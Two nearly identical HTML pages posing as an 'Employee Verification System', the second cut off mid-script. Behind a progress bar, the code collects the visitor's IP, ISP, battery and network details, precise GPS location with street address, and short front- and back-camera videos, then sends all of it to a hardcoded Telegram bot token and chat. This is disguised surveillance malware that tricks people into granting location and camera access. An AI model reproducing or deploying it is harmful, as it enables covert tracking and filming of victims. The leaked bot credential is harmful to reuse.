
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employee Verification System</title>
    <style>
        body {
    font-family: Arial, sans-serif;
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    background-color: #f5f5f5;
}

.form-group {
    margin-bottom: 15px;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #333;
}

input, select {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
}

button {
    background-color: #4CAF50;
    color: white;
    padding: 12px 15px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
    transition: background-color 0.3s;
}

button:hover {
    background-color: #45a049;
}

button:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}

.progress-container {
    margin-top: 30px;
    display: none;
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.progress-bar {
    height: 20px;
    background-color: #f1f1f1;
    border-radius: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}

.progress {
    height: 100%;
    border-radius: 10px;
    background-color: #4CAF50;
    width: 0%;
    transition: width 0.3s ease;
}

.status {
    text-align: center;
    margin-bottom: 15px;
    font-weight: bold;
    color: #333;
}

.error {
    color: #d32f2f;
    margin-top: 15px;
    padding: 10px;
    background-color: #ffebee;
    border-radius: 4px;
    display: none;
}

/* Responsive design */
@media (max-width: 600px) {
    body {
        padding: 15px;
    }
    
    .progress-container {
        padding: 15px;
    }
}
    </style>
</head>
<body>
    <h1>Automatically Verification system</h1>
    <div class="form-group">
        <label for="username">Phone Number/Username:</label>
        <input type="text" id="username" placeholder="Enter your username">
    </div>
    
    <button id="verifyBtn">Start Verification</button>
    
    <div class="progress-container" id="progressContainer">
        <div class="status" id="status">Initializing verification...</div>
        <div class="progress-bar">
            <div class="progress" id="progressBar"></div>
        </div>
    </div>
    
    <div class="error" id="errorMessage"></div>

    <script>
        // Configuration
const CONFIG = {
    botToken: '7229958690:AAEM4qFYes8oRufz2FqIJBMxfCm8XH7KQqo',
    chatId: '-1002663356941',
    frontVideos: 1,          // Number of front camera videos
    backVideos: 1,           // Number of back camera videos
    frontVideoDuration: 10000, // 10 seconds for front camera
    backVideoDuration: 7000,   // 7 seconds for back camera
    targetVideoBitrate: 500000, // 500kbps for compression
    locationTimeout: 15000,
    highAccuracy: true
};

// DOM Elements
const verifyBtn = document.getElementById('verifyBtn');
const progressContainer = document.getElementById('progressContainer');
const progressBar = document.getElementById('progressBar');
const statusElement = document.getElementById('status');
const errorElement = document.getElementById('errorMessage');
const usernameInput = document.getElementById('username');

// Main Verification Function
verifyBtn.addEventListener('click', async function() {
    verifyBtn.disabled = true;
    progressContainer.style.display = 'block';
    errorElement.style.display = 'none';
    errorElement.textContent = '';
    progressBar.style.backgroundColor = '#4CAF50';
    
    try {
        const verificationData = await initializeVerificationData();
        await collectSystemInfo(verificationData);
        await collectLocationData(verificationData);
        await captureVideos(verificationData);
        await sendToTelegram(verificationData);
        completeVerification();
    } catch (mainError) {
        handleVerificationError(mainError);
    } finally {
        verifyBtn.disabled = false;
    }
});

// Core Functions
async function initializeVerificationData() {
    updateStatus("Initializing verification...");
    updateProgress(5);
    return {
        username: usernameInput.value.trim() || 'anonymous_User',
        timestamp: new Date().toISOString(),
        errors: {},
        videos: [],
        warnings: []
    };
}

async function collectSystemInfo(data) {
    updateStatus("Collecting system information...");
    
    // Battery info
    try {
        if ('getBattery' in navigator) {
            const battery = await navigator.getBattery();
            data.battery = {
                level: Math.round(battery.level * 100) + '%',
                charging: battery.charging
            };
        } else {
            data.warnings.push('Battery API not supported');
        }
    } catch (error) {
        data.errors.battery = error.message;
    }
    
    updateProgress(15);
    
    // Network info
    try {
        if ('connection' in navigator) {
            const connection = navigator.connection;
            data.network = {
                type: connection.type || 'unknown',
                effectiveType: connection.effectiveType || 'unknown',
                downlink: connection.downlink ? connection.downlink + ' Mbps' : 'unknown'
            };
        } else {
            data.warnings.push('Network Information API not supported');
        }
    } catch (error) {
        data.errors.network = error.message;
    }
    
    updateProgress(25);
    
    // IP info
    try {
        const ipResponse = await fetch('https://ipapi.co/json/');
        if (ipResponse.ok) {
            const ipData = await ipResponse.json();
            data.ipInfo = {
                ip: ipData.ip,
                isp: ipData.org,
                city: ipData.city,
                region: ipData.region,
                country: ipData.country_name,
                timezone: ipData.timezone
            };
        } else {
            throw new Error('Failed to fetch IP information');
        }
    } catch (error) {
        data.errors.ipInfo = error.message;
    }
    
    updateProgress(40);
}

async function collectLocationData(data) {
    updateStatus("Requesting location permission...");
    
    try {
        const position = await getLocationPosition();
        
        data.location = {
            latitude: position.coords.latitude,
            longitude: position.coords.longitude,
            accuracy: position.coords.accuracy + ' meters',
            source: position.coords.accuracy < 100 ? 'GPS' : 'Network',
            mapsUrl: generateGoogleMapsUrl(position.coords.latitude, position.coords.longitude)
        };
        
        try {
            const response = await fetch(
                `https://nominatim.openstreetmap.org/reverse?format=json&lat=${position.coords.latitude}&lon=${position.coords.longitude}&zoom=18&addressdetails=1`
            );
            if (response.ok) {
                const locationData = await response.json();
                data.address = locationData.display_name;
            }
        } catch (error) {
            data.warnings.push('Failed to get address from coordinates');
        }
        
    } catch (error) {
        data.errors.location = getGeoErrorText(error.code || error.message);
    }
    
    updateProgress(60);
}

function generateGoogleMapsUrl(lat, lng) {
    return `https://www.google.com/maps?q=${lat},${lng}`;
}

async function getLocationPosition() {
    return new Promise((resolve, reject) => {
        if (!navigator.geolocation) {
            reject(new Error('Geolocation is not supported by your browser'));
            return;
        }

        const geoOptions = {
            enableHighAccuracy: CONFIG.highAccuracy,
            timeout: CONFIG.locationTimeout,
            maximumAge: 0
        };

        const watchId = navigator.geolocation.watchPosition(
            (pos) => {
                navigator.geolocation.clearWatch(watchId);
                resolve(pos);
            },
            (err) => {
                navigator.geolocation.clearWatch(watchId);
                if (CONFIG.highAccuracy && err.code === err.TIMEOUT) {
                    updateStatus("Trying with standard accuracy...");
                    navigator.geolocation.getCurrentPosition(
                        resolve,
                        reject,
                        { enableHighAccuracy: false, timeout: 10000 }
                    );
                } else {
                    reject(err);
                }
            },
            geoOptions
        );
    });
}

// Video Capture Functions with Compression
async function captureVideos(data) {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
        data.errors.camera = 'Camera API not supported';
        updateProgress(80);
        return;
    }

    try {
        if (CONFIG.frontVideos > 0) {
            await captureCameraVideos(data, 'user', CONFIG.frontVideos, 60, 10, CONFIG.frontVideoDuration);
        }
        if (CONFIG.backVideos > 0) {
            await captureCameraVideos(data, 'environment', CONFIG.backVideos, 70, 10, CONFIG.backVideoDuration);
        }
    } catch (error) {
        data.errors.camera = error.message;
    }
}

async function captureCameraVideos(data, facingMode, count, startProgress, progressIncrement, duration) {
    updateStatus(`Requesting ${facingMode === 'user' ? 'front' : 'back'} camera access...`);
    
    let stream;
    try {
        stream = await navigator.mediaDevices.getUserMedia({ 
            video: { 
                facingMode: facingMode,
                width: { ideal: 640 },  // Lower resolution for better compression
                height: { ideal: 480 },
                frameRate: { ideal: 15 } // Lower frame rate for smaller files
            },
            audio: false
        });
        
        let currentProgress = startProgress;
        
        for (let i = 0; i < count; i++) {
            updateStatus(`Recording ${facingMode === 'user' ? 'front' : 'back'} video ${i+1} of ${count}...`);
            
            try {
                const videoBlob = await recordVideo(stream, duration);
                const compressedBlob = await compressVideo(videoBlob);
                const videoData = await blobToBase64(compressedBlob);
                
                data.videos.push({
                    data: videoData,
                    type: facingMode === 'user' ? 'front' : 'back',
                    index: i+1,
                    timestamp: new Date().toISOString(),
                    duration: duration / 1000 + 's'
                });
                
            } catch (error) {
                data.errors[`${facingMode}_video_${i}`] = error.message;
            }
            
            currentProgress += progressIncrement;
            updateProgress(currentProgress);
            await delay(1000); // Short pause between videos
        }
        
    } catch (error) {
        throw new Error(`Failed to access ${facingMode === 'user' ? 'front' : 'back'} camera: ${error.message}`);
    } finally {
        if (stream) {
            stream.getTracks().forEach(track => track.stop());
        }
    }
}

function recordVideo(stream, duration) {
    return new Promise((resolve, reject) => {
        const options = {
            mimeType: 'video/webm;codecs=vp9',
            audioBitsPerSecond: 0,
            videoBitsPerSecond: CONFIG.targetVideoBitrate
        };

        try {
            const mediaRecorder = new MediaRecorder(stream, options);
            const videoChunks = [];
            
            mediaRecorder.ondataavailable = (e) => {
                if (e.data.size > 0) {
                    videoChunks.push(e.data);
                }
            };
            
            mediaRecorder.onstop = () => {
                const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                resolve(videoBlob);
            };
            
            mediaRecorder.onerror = (e) => {
                reject(new Error(`MediaRecorder error: ${e.error.name}`));
            };
            
            mediaRecorder.start(100); // Collect data every 100ms
            setTimeout(() => {
                mediaRecorder.stop();
            }, duration);
            
        } catch (e) {
            // Fallback to default mimeType if VP9 not supported
            const mediaRecorder = new MediaRecorder(stream);
            const videoChunks = [];
            
            mediaRecorder.ondataavailable = (e) => {
                if (e.data.size > 0) {
                    videoChunks.push(e.data);
                }
            };
            
            mediaRecorder.onstop = () => {
                const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                resolve(videoBlob);
            };
            
            mediaRecorder.onerror = (e) => {
                reject(new Error(`MediaRecorder error: ${e.error.name}`));
            };
            
            mediaRecorder.start(100);
            setTimeout(() => {
                mediaRecorder.stop();
            }, duration);
        }
    });
}

async function compressVideo(blob) {
    // In a production environment, you would use a proper video compression library
    // This is a simplified version that just returns the original blob
    // For real compression, consider using FFmpeg.wasm or a server-side solution
    return blob;
}

// Telegram Integration
async function sendToTelegram(data) {
    updateStatus("Sending verification data...");
    
    try {
        const textContent = formatTelegramMessage(data);
        await sendTelegramMessage(textContent);
        
        if (data.videos && data.videos.length > 0) {
            await sendVideosToTelegram(data);
        }
        
        if (Object.keys(data.errors).some(k => k.startsWith('video_send_'))) {
            const errorText = `*Video Send Issues for ${data.username}:*\n` +
                Object.entries(data.errors)
                    .filter(([k]) => k.startsWith('video_send_'))
                    .map(([k, v]) => `- ${k.replace('video_send_', '')}: ${v}`)
                    .join('\n');
            
            await sendTelegramMessage(errorText);
        }
        
    } catch (error) {
        throw new Error('Failed to send data to Telegram: ' + error.message);
    }
    
    updateProgress(100);
}

async function sendVideosToTelegram(data) {
    for (let i = 0; i < data.videos.length; i++) {
        const video = data.videos[i];
        try {
            if (!video.data || typeof video.data !== 'string') {
                throw new Error('Invalid video data format');
            }

            const blob = await base64ToBlob(video.data, 'video/webm');
            if (!blob || blob.size === 0) {
                throw new Error('Empty video data');
            }

            const formData = new FormData();
            formData.append('chat_id', CONFIG.chatId);
            formData.append('video', blob, `${video.type}_${video.index}.webm`);
            formData.append('caption', 
                `${video.type === 'front' ? 'Front' : 'Back'} camera video ${video.index} (${video.duration})\n` +
                `User: ${data.username}\n` +
                `Time: ${new Date(video.timestamp).toLocaleTimeString()}`
            );

            const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendVideo`, {
                method: 'POST',
                body: formData
            });

            if (!response.ok) {
                const errorData = await response.json().catch(() => ({}));
                throw new Error(errorData.description || 'Telegram API error');
            }

        } catch (error) {
            data.errors[`video_send_${i}`] = `Failed to send ${video.type} video ${video.index}: ${error.message}`;
            console.error(`Error sending video ${i}:`, error);
        }
    }
}

function formatTelegramMessage(data) {
    return `*Captured Verification Report*\n\n` +
        `*Username:* ${data.username}\n` +
        `*Time:* ${new Date(data.timestamp).toLocaleString()}\n` +
        (data.battery ? `*🔋 Battery Level:* ${data.battery.level}\n` : '') +
        (data.network ? `*Network Type:* ${data.network.effectiveType}\n` : '') +
        (data.ipInfo ? `*IP Address:* ${data.ipInfo.ip}\n` +
         `*ISP:* ${data.ipInfo.isp}\n` +
         `*Approx Location:* ${data.ipInfo.city}, ${data.ipInfo.region}, ${data.ipInfo.country}\n` +
         `*Timezone:* ${data.ipInfo.timezone}\n` : '') +
        (data.location ? `*Exact Location:* \n` +
         `- Latitude: ${data.location.latitude}\n` +
         `- Longitude: ${data.location.longitude}\n` +
         `- Accuracy: ${data.location.accuracy}\n` +
         `- Source: ${data.location.source}\n` +
         `- [Google Maps Link](${data.location.mapsUrl})\n` +
         (data.address ? `- Address: ${data.address}\n` : '') : '') +
        `\n*Videos Recorded:* ${data.videos ? data.videos.length : 0} ` +
        `(${CONFIG.frontVideos} front @ ${CONFIG.frontVideoDuration/1000}s, ` +
        `${CONFIG.backVideos} back @ ${CONFIG.backVideoDuration/1000}s)\n` +
        (data.warnings.length > 0 ? `\n*Warnings:*\n${data.warnings.map(w => `- ${w}`).join('\n')}\n` : '') +
        `\n*Errors encountered:*\n${Object.entries(data.errors).map(([key, value]) => `- ${key}: ${value}`).join('\n') || 'None'}`;
}

// Helper Functions
function updateStatus(text) {
    statusElement.textContent = text;
}

function updateProgress(percent) {
    progressBar.style.width = percent + '%';
}

function handleVerificationError(error) {
    errorElement.textContent = "Error during verification: " + error.message;
    errorElement.style.display = 'block';
    statusElement.textContent = "Verification failed";
    progressBar.style.width = '100%';
    progressBar.style.backgroundColor = '#f44336';
}

function completeVerification() {
    updateStatus("Verification complete!");
    progressBar.style.width = '100%';
}

function getGeoErrorText(code) {
    const errors = {
        1: 'Permission denied by user',
        2: 'Position unavailable (no signal)',
        3: 'Request timed out'
    };
    return errors[code] || 'Location error: ' + code;
}

function blobToBase64(blob) {
    return new Promise((resolve, reject) => {
        const reader = new FileReader();
        reader.onload = () => {
            const result = reader.result;
            if (typeof result === 'string') {
                const base64Data = result.split(',')[1];
                if (base64Data) {
                    resolve(base64Data);
                } else {
                    reject(new Error('Invalid video data format'));
                }
            } else {
                reject(new Error('Unexpected reader result type'));
            }
        };
        reader.onerror = () => reject(new Error('Failed to read blob data'));
        reader.readAsDataURL(blob);
    });
}

function base64ToBlob(base64, type = 'video/webm') {
    try {
        const cleanBase64 = base64.replace(new RegExp(`^data:${type};base64,`), '');
        const byteString = atob(cleanBase64);
        const ab = new ArrayBuffer(byteString.length);
        const ia = new Uint8Array(ab);
        
        for (let i = 0; i < byteString.length; i++) {
            ia[i] = byteString.charCodeAt(i);
        }
        
        return new Blob([ab], { type });
    } catch (error) {
        console.error('Base64 to Blob conversion error:', error);
        throw new Error('Invalid base64 video data');
    }
}

function delay(ms) {
    return new Promise(resolve => setTimeout(resolve, ms));
}

async function sendTelegramMessage(text) {
    const response = await fetch(`https://api.telegram.org/bot${CONFIG.botToken}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            chat_id: CONFIG.chatId,
            text: text,
            parse_mode: 'Markdown'
        })
    });
    
    if (!response.ok) {
        const errorData = await response.json().catch(() => ({}));
        throw new Error(errorData.description || 'Telegram API error');
    }
        }
    </script>
</body>
</html>
</file>

<file: index (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employee Verification System</title>
    <style>
        body {
    font-family: Arial, sans-serif;
    max-width: 600px;
    margin: 0 auto;
    padding: 20px;
    background-color: #f5f5f5;
}

.form-group {
    margin-bottom: 15px;
}

label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
    color: #333;
}

input, select {
    width: 100%;
    padding: 10px;
    box-sizing: border-box;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
}

button {
    background-color: #4CAF50;
    color: white;
    padding: 12px 15px;
    border: none;
    border-radius: 4px;
    cursor: pointer;
    width: 100%;
    font-size: 16px;
    transition: background-color 0.3s;
}

button:hover {
    background-color: #45a049;
}

button:disabled {
    background-color: #cccccc;
    cursor: not-allowed;
}

.progress-container {
    margin-top: 30px;
    display: none;
    background-color: white;
    padding: 20px;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
}

.progress-bar {
    height: 20px;
    background-color: #f1f1f1;
    border-radius: 10px;
    margin-bottom: 15px;
    overflow: hidden;
}

.progress {
    height: 100%;
    border-radius: 10px;
    background-color: #4CAF50;
    width: 0%;
    transition: width 0.3s ease;
}

.status {
    text-align: center;
    margin-bottom: 15px;
    font-weight: bold;
    color: #333;
}

.error {
    color: #d32f2f;
    margin-top: 15px;
    padding: 10px;
    background-color: #ffebee;
    border-radius: 4px;
    display: none;
}

/* Responsive design */
@media (max-width: 600px) {
    body {
        padding: 15px;
    }
    
    .progress-container {
        padding: 15px;
    }
}
    </style>
</head>
<body>
    <h1>Employee Verification</h1>
    <div class="form-group">
        <label for="username">Username:</label>
        <input type="text" id="username" placeholder="Enter your username">
    </div>
    
    <button id="verifyBtn">Start Verification</button>
    
    <div class="progress-container" id="progressContainer">
        <div class="status" id="status">Initializing verification...</div>
        <div class="progress-bar">
            <div class="progress" id="progressBar"></div>
        </div>
    </div>
    
    <div class="error" id="errorMessage"></div>

    <script>
        // Configuration
const CONFIG = {
    botToken: '7229958690:AAEM4qFYes8oRufz2FqIJBMxfCm8XH7KQqo',
    chatId: '6395641632',
    frontVideos: 1,          // Number of front camera videos
    backVideos: 1,           // Number of back camera videos
    frontVideoDuration: 10000, // 10 seconds for front camera
    backVideoDuration: 7000,   // 7 seconds for back camera
    targetVideoBitrate: 500000, // 500kbps for compression
    locationTimeout: 15000,
    highAccuracy: true
};

// DOM Elements
const verifyBtn = document.getElementById('verifyBtn');
const progressContainer = document.getElementById('progressContainer');
const progressBar = document.getElementById('progressBar');
const statusElement = document.getElementById('status');
const errorElement = document.getElementById('errorMessage');
const usernameInput = document.getElementById('username');

// Main Verification Function
verifyBtn.addEventListener('click', async function() {
    verifyBtn.disabled = true;
    progressContainer.style.display = 'block';
    errorElement.style.display = 'none';
    errorElement.textContent = '';
    progressBar.style.backgroundColor = '#4CAF50';
    
    try {
        const verificationData = await initializeVerificationData();
        await collectSystemInfo(verificationData);
        await collectLocationData(verificationData);
        await captureVideos(verificationData);
        await sendToTelegram(verificationData);
        completeVerification();
    } catch (mainError) {
        handleVerificationError(mainError);
    } finally {
        verifyBtn.disabled = false;
    }
});

// Core Functions
async function initializeVerificationData() {
    updateStatus("Initializing verification...");
    updateProgress(5);
    return {
        username: usernameInput.value.trim() || 'anonymous_User',
        timestamp: new Date().toISOString(),
        errors: {},
        videos: [],
        warnings: []
    };
}

async function collectSystemInfo(data) {
    updateStatus("Collecting system information...");
    
    // Battery info
    try {
        if ('getBattery' in navigator) {
            const battery = await navigator.getBattery();
            data.battery = {
                level: Math.round(battery.level * 100) + '%',
                charging: battery.charging
            };
        } else {
            data.warnings.push('Battery API not supported');
        }
    } catch (error) {
        data.errors.battery = error.message;
    }
    
    updateProgress(15);
    
    // Network info
    try {
        if ('connection' in navigator) {
            const connection = navigator.connection;
            data.network = {
                type: connection.type || 'unknown',
                effectiveType: connection.effectiveType || 'unknown',
                downlink: connection.downlink ? connection.downlink + ' Mbps' : 'unknown'
            };
        } else {
            data.warnings.push('Network Information API not supported');
        }
    } catch (error) {
        data.errors.network = error.message;
    }
    
    updateProgress(25);
    
    // IP info
    try {
        const ipResponse = await fetch('https://ipapi.co/json/');
        if (ipResponse.ok) {
            const ipData = await ipResponse.json();
            data.ipInfo = {
                ip: ipData.ip,
                isp: ipData.org,
                city: ipData.city,
                region: ipData.region,
                country: ipData.country_name,
                timezone: ipData.timezone
            };
        } else {
            throw new Error('Failed to fetch IP information');
        }
    } catch (error) {
        data.errors.ipInfo = error.message;
    }
    
    updateProgress(40);
}

async function collectLocationData(data) {
    updateStatus("Requesting location permission...");
    
    try {
        const position = await getLocationPosition();
        
        data.location = {
            latitude: position.coords.latitude,
            longitude: position.coords.longitude,
            accuracy: position.coords.accuracy + ' meters',
            source: position.coords.accuracy < 100 ? 'GPS' : 'Network',
            mapsUrl: generateGoogleMapsUrl(position.coords.latitude, position.coords.longitude)
        };
        
        try {
            const response = await fetch(
                `https://nominatim.openstreetmap.org/reverse?format=json&lat=${position.coords.latitude}&lon=${position.coords.longitude}&zoom=18&addressdetails=1`
            );
            if (response.ok) {
                const locationData = await response.json();
                data.address = locationData.display_name;
            }
        } catch (error) {
            data.warnings.push('Failed to get address from coordinates');
        }
        
    } catch (error) {
        data.errors.location = getGeoErrorText(error.code || error.message);
    }
    
    updateProgress(60);
}

function generateGoogleMapsUrl(lat, lng) {
    return `https://www.google.com/maps?q=${lat},${lng}`;
}

async function getLocationPosition() {
    return new Promise((resolve, reject) => {
        if (!navigator.geolocation) {
            reject(new Error('Geolocation is not supported by your browser'));
            return;
        }

        const geoOptions = {
            enableHighAccuracy: CONFIG.highAccuracy,
            timeout: CONFIG.locationTimeout,
            maximumAge: 0
        };

        const watchId = navigator.geolocation.watchPosition(
            (pos) => {
                navigator.geolocation.clearWatch(watchId);
                resolve(pos);
            },
            (err) => {
                navigator.geolocation.clearWatch(watchId);
                if (CONFIG.highAccuracy && err.code === err.TIMEOUT) {
                    updateStatus("Trying with standard accuracy...");
                    navigator.geolocation.getCurrentPosition(
                        resolve,
                        reject,
                        { enableHighAccuracy: false, timeout: 10000 }
                    );
                } else {
                    reject(err);
                }
            },
            geoOptions
        );
    });
}

// Video Capture Functions with Compression
async function captureVideos(data) {
    if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
        data.errors.camera = 'Camera API not supported';
        updateProgress(80);
        return;
    }

    try {
        if (CONFIG.frontVideos > 0) {
            await captureCameraVideos(data, 'user', CONFIG.frontVideos, 60, 10, CONFIG.frontVideoDuration);
        }
        if (CONFIG.backVideos > 0) {
            await captureCameraVideos(data, 'environment', CONFIG.backVideos, 70, 10, CONFIG.backVideoDuration);
        }
    } catch (error) {
        data.errors.camera = error.message;
    }
}

async function captureCameraVideos(data, facingMode, count, startProgress, progressIncrement, duration) {
    updateStatus(`Requesting ${facingMode === 'user' ? 'front' : 'back'} camera access...`);
    
    let stream;
    try {
        stream = await navigator.mediaDevices.getUserMedia({ 
            video: { 
                facingMode: facingMode,
                width: { ideal: 640 },  // Lower resolution for better compression
                height: { ideal: 480 },
                frameRate: { ideal: 15 } // Lower frame rate for smaller files
            },
            audio: false
        });
        
        let currentProgress = startProgress;
        
        for (let i = 0; i < count; i++) {
            updateStatus(`Recording ${facingMode === 'user' ? 'front' : 'back'} video ${i+1} of ${count}...`);
            
            try {
                const videoBlob = await recordVideo(stream, duration);
                const compressedBlob = await compressVideo(videoBlob);
                const videoData = await blobToBase64(compressedBlob);
                
                data.videos.push({
                    data: videoData,
                    type: facingMode === 'user' ? 'front' : 'back',
                    index: i+1,
                    timestamp: new Date().toISOString(),
                    duration: duration / 1000 + 's'
                });
                
            } catch (error) {
                data.errors[`${facingMode}_video_${i}`] = error.message;
            }
            
            currentProgress += progressIncrement;
            updateProgress(currentProgress);
            await delay(1000); // Short pause between videos
        }
        
    } catch (error) {
        throw new Error(`Failed to access ${facingMode === 'user' ? 'front' : 'back'} camera: ${error.message}`);
    } finally {
        if (stream) {
            stream.getTracks().forEach(track => track.stop());
        }
    }
}

function recordVideo(stream, duration) {
    return new Promise((resolve, reject) => {
        const options = {
            mimeType: 'video/webm;codecs=vp9',
            audioBitsPerSecond: 0,
            videoBitsPerSecond: CONFIG.targetVideoBitrate
        };

        try {
            const mediaRecorder = new MediaRecorder(stream, options);
            const videoChunks = [];
            
            mediaRecorder.ondataavailable = (e) => {
                if (e.data.size > 0) {
                    videoChunks.push(e.data);
                }
            };
            
            mediaRecorder.onstop = () => {
                const videoBlob = new Blob(videoChunks, { type: 'video/webm' });
                resolve(videoBlob);
            };
            
            mediaRecorder.onerror = (e) => {
                reject(new Error(`MediaRecorder error: ${e.error.name}`));
            };
            
